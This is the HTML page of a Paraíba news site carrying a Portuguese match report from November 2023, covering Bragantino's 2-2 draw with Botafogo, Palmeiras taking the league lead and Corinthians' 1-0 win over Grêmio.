<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-14795"><a href="https://paraiba21.com.br/category/paraiba/">Paraíba</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14796"><a href="https://paraiba21.com.br/category/politica/">Política</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://paraiba21.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://paraiba21.com.br/">
                <img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt=""  width="301" height="61"/>
                <span class="td-visual-hidden">Paraiba 21</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_5">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center>
</br>
</div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-29917" class="post-29917 post type-post status-publish format-standard has-post-thumbnail category-destaque category-paraiba" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Bragantino e Botafogo empatam e Palmeiras termina rodada como líder</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T08:57:15-03:00" >13/11/2023</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg" data-caption=""><img width="696" height="457" class="entry-thumb td-modal-image" src="https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-696x457.jpg" srcset="https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-696x457.jpg 696w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-300x197.jpg 300w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-1024x673.jpg 1024w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-150x99.jpg 150w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-768x505.jpg 768w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-1068x702.jpg 1068w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-639x420.jpg 639w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f-741x486.jpg 741w, https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg 1170w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_5">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><center>
<a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER-728X90-1-1.jpg"
<a/>
</center>
</br>
<center>
<a href="https://www.camaracg.pb.gov.br/" role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-728x90-1.png"
<a/>
</center></div><div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/"><div class='the_champ_sharing_title' style="font-weight:bold" >Compartilhe as últimas notícias do Brasil!</div><div class="the_champ_sharing_ul"><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Bragantino%20e%20Botafogo%20empatam%20e%20Palmeiras%20termina%20rodada%20como%20l%C3%ADder https%3A%2F%2Fparaiba21.com.br%2F2023%2F11%2Fbragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fparaiba21.com.br%2F2023%2F11%2Fbragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Bragantino%20e%20Botafogo%20empatam%20e%20Palmeiras%20termina%20rodada%20como%20l%C3%ADder&url=https%3A%2F%2Fparaiba21.com.br%2F2023%2F11%2Fbragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fparaiba21.com.br%2F2023%2F11%2Fbragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div></div><div style='clear:both'></div><p>No duelo de duas equipes que ainda buscam o título brasileiro de 2023, Bragantino e Botafogo ficaram no empate por 2 a 2, neste domingo (12), no Estádio Nabi Abi Chedid, em Bragança Paulista. Quem comemorou a igualdade foi o Palmeiras, que terminará a 33ª rodada como líder, com 62 pontos, dois a mais do que o time carioca, que ocupava a primeira posição desde a 3ª rodada. No entanto, o Alvinegro tem um jogo a menos na competição. O Massa Bruta, que também tem um jogo a menos, soma 59. Thiago Borbas fez os dois gols do Massa Bruta, enquanto Victor Sá e Eduardo marcaram os do Glorioso.</p>
<p>O início de jogo foi perfeito para o time da casa. Logo aos dois minutos, Vitinho chutou da entrada da área. A bola bateu na trave esquerda de Lucas Perri, desviou no goleiro e sobrou limpa para Thiago Borbas abrir o placar sem dificuldades.</p>
<p>Dez minutos depois, Tiquinho Soares começou a reclamar de dores. Ele aguentou por mais seis minutos e acabou substituído por Diego Costa.</p>
<p>Debaixo de um forte calor em Bragança Paulista, o Botafogo reorganizou suas ideias durante uma pausa para hidratação e retornou com tudo ao campo.</p>
<p>O time empatou o jogo aos 35, em chute de fora da área de Victor Sá, e virou aos 37, quando Eduardo aproveitou bola mal afastada pela zaga e chutou forte na pequena área para vencer Cleiton.</p>
<p>No segundo tempo, ainda com a temperatura elevada, o Bragantino procurou mais o jogo, enquanto o Botafogo buscava o contra-ataque e fazia também muita cera para atrasar o jogo. O Massa Bruta levantou muitas bolas na área, a maioria afastada por Adryelson. Alerrandro, que entrou na segunda etapa, levou perigo em um chute da entrada da área.</p>
<p>Sem conseguir respirar e muito recuado, o Botafogo não resistiu às investidas do Bragantino, que conseguiu o empate aos 51 minutos. Thiago Borbas desviou de cabeça o cruzamento que veio da direita e deu números finais à partida.</p>
<p>O resultado deixou o Botafogo &#8211; ainda comandado por Lúcio Flávio &#8211; fora da liderança pela primeira vez desde abril, embora com a ressalva de que tem um jogo a mais por fazer em relação ao Palmeiras. Este jogo é justamente o próximo compromisso do time, no dia 23, diante do Fortaleza, no Castelão. Na mesma data, o Bragantino também terá uma partida adiada de outra rodada: enfrenta o Flamengo no Maracanã.</p>
<p>Corinthians vence e frustra planos do Grêmio<br />
O Grêmio tinha altas expectativas para a rodada. E, de acordo com os resultados dos adversários, elas se justificavam. Uma vitória teria colocado o Tricolor Gaúcho na liderança do Brasileirão, pelos critérios de desempate. Teria, isto porque o Corinthians estragou os planos do time e venceu por 1 a 0. Mesmo com um jogador a menos desde os dez minutos do primeiro tempo, quando o uruguaio Bruno Méndez foi expulso de forma direta após entrada violenta em Lucas Besozzi. Ainda na primeira etapa, o paraguaio Romero fez o gol do jogo.</p>
<p>Em um gramado bastante castigado, nenhuma das duas equipes conseguiu estabelecer um padrão e a jogada do gol corintiano foi trabalhada pelo alto, com Romero tocando na saída de Gabriel Grando sem deixar a bola tocar no chão.</p>
<p>Na segunda etapa, Bruno Alves, do Grêmio, também foi expulso de forma direta após atingir Fagner. O jogo seguiu baseado mais na força do que na criatividade, e mesmo com mais 10 minutos de acréscimos o placar não foi mais alterado.</p>
<p>O Grêmio, ainda com 59 pontos, segue na briga pelo título e tem como próximo compromisso o duelo com o Atlético-MG, no dia 26, em Belo Horizonte. Já o Corinthians, que foi a 44 pontos, momentaneamente em 11º, enfrenta o Bahia na véspera, em São Paulo.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 8pt"><em>AB</em></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://paraiba21.com.br/author/paraiba21/">paraiba21</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="paraiba21"><meta itemprop="url" content="https://paraiba21.com.br/author/paraiba21/"></span><meta itemprop="datePublished" content="2023-11-13T08:57:15-03:00"><meta itemprop="dateModified" content="2023-11-13T08:57:15-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://paraiba21.com.br/2023/11/bragantino-e-botafogo-empatam-e-palmeiras-termina-rodada-como-lider/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg"></span><meta itemprop="name" content="Paraiba 21"></span><meta itemprop="headline " content="Bragantino e Botafogo empatam e Palmeiras termina rodada como líder"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://paraiba21.com.br/wp-content/uploads/botfrj1a6b9f48-41b0-49ac-854f-b34be54e641f.jpg"><meta itemprop="width" content="1170"><meta itemprop="height" content="769"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":29917,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "15847";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "2642";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">Últimas Notícias</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">Compartilhe as últimas notícias do Brasil!</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/apos-solicitacao-de-veneziano-ministro-paga-r-29-milhoes-a-pipeiros-e-garante-abastecimento-por-carros-pipa/"  rel="bookmark" class="td-image-wrap " title="Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/vi6a8650cb-c2f8-471f-8376-a8cdff5e53c0-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/apos-solicitacao-de-veneziano-ministro-paga-r-29-milhoes-a-pipeiros-e-garante-abastecimento-por-carros-pipa/"  rel="bookmark" title="Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa">Após solicitação de Veneziano, Ministro paga R$ 29 milhões a pipeiros e garante abastecimento por carros-pipa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/comissao-aprova-projeto-de-romero-rodrigues-que-assegura-em-lei-direitos-de-passageiros-em-atrasos-e-cancelamentos-de-voos/"  rel="bookmark" class="td-image-wrap " title="Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/rrimg20250201122409512-768x473-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/comissao-aprova-projeto-de-romero-rodrigues-que-assegura-em-lei-direitos-de-passageiros-em-atrasos-e-cancelamentos-de-voos/"  rel="bookmark" title="Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos">Comissão aprova projeto de Romero Rodrigues que assegura em lei direitos de passageiros em atrasos e cancelamentos de voos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/novo-tempo-para-a-cultura-sesi-museu-digital-registra-maior-publico-de-sua-historia-em-2025/"  rel="bookmark" class="td-image-wrap " title="Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/acp4dbd2719-d20b-41b5-bc89-ab9ebc6e026e-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/novo-tempo-para-a-cultura-sesi-museu-digital-registra-maior-publico-de-sua-historia-em-2025/"  rel="bookmark" title="Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025">Novo tempo para a cultura: SESI Museu Digital registra maior público de sua história em 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/destaque-correio-braziliense-publica-materia-citando-campina-grande-como-terceira-melhor-cidade-do-nordeste/"  rel="bookmark" class="td-image-wrap " title="DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste" ><img class="entry-thumb" src="[data-uri]" alt="" title="DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/cgIMG-20241129-WA0019-1920x1440-11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/destaque-correio-braziliense-publica-materia-citando-campina-grande-como-terceira-melhor-cidade-do-nordeste/"  rel="bookmark" title="DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste">DESTAQUE: Correio Braziliense publica matéria citando Campina Grande como terceira melhor cidade do Nordeste</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/inscricoes-para-o-crescer-2026-crescem-mais-de-150-e-reforcam-expectativa-de-publico-recorde/"  rel="bookmark" class="td-image-wrap " title="Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/cccg065a7c43-a2d7-4106-b952-6569752df935-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/inscricoes-para-o-crescer-2026-crescem-mais-de-150-e-reforcam-expectativa-de-publico-recorde/"  rel="bookmark" title="Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde">Inscrições para o CRESCER 2026 crescem mais de 150% e reforçam expectativa de público recorde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://paraiba21.com.br/2026/01/orelhoes-serao-extintos-em-todo-o-brasil-ate-o-fim-de-2028/"  rel="bookmark" class="td-image-wrap " title="Orelhões serão extintos em todo o Brasil até o fim de 2028" ><img class="entry-thumb" src="[data-uri]" alt="" title="Orelhões serão extintos em todo o Brasil até o fim de 2028" data-type="image_tag" data-img-url="https://paraiba21.com.br/wp-content/uploads/orelfotospublicas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://paraiba21.com.br/2026/01/orelhoes-serao-extintos-em-todo-o-brasil-ate-o-fim-de-2028/"  rel="bookmark" title="Orelhões serão extintos em todo o Brasil até o fim de 2028">Orelhões serão extintos em todo o Brasil até o fim de 2028</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-3" class="td_block_template_5 widget media_image-3 widget_media_image"><a href="https://campinagrande.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png" class="image wp-image-55806  attachment-full size-full not-transparent" alt="" style="--dominant-color: #7f928c;max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1.png 300w, https://paraiba21.com.br/wp-content/uploads/BANNER_300X250-1-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="7f928c" /></a></aside><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><a href="https://www.camaracg.pb.gov.br/"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png" class="image wp-image-55830  attachment-full size-full not-transparent" alt="" style="--dominant-color: #b5beb2;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1.png 300w, https://paraiba21.com.br/wp-content/uploads/Banners-PRESTACAO-DE-CONTASBanner-PRESTACAO-DE-CONTAS-300x250-1-150x125.png 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="b5beb2" /></a></aside><aside id="media_image-4" class="td_block_template_5 widget media_image-4 widget_media_image"><a href="https://www.sympla.com.br/evento/festival-regional-sesi-de-robotica-etapa-paraiba/3273616"><img width="300" height="250" src="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg" class="image wp-image-55800  attachment-full size-full not-transparent" alt="" style="--dominant-color: #93856d;max-width: 100%; height: auto;" decoding="async" srcset="https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1.jpg 300w, https://paraiba21.com.br/wp-content/uploads/BANNER-300-X-250-1-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-has-transparency="false" data-dominant-color="93856d" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_8 td_block_template_5">
<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><center>
<a href="https://campinagrande.pb.gov.br/ " role="link">
<img decoding="" class="" src="http://paraiba21.com.br/wp-content/uploads/BANNER_728X90-2-1.png"
<a/>
</center></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://paraiba21.com.br/"><img src="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg" alt="" title=""  width="301" height="61"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971ab8ee1f7b
    -->

    	<div id="fb-root"></div>
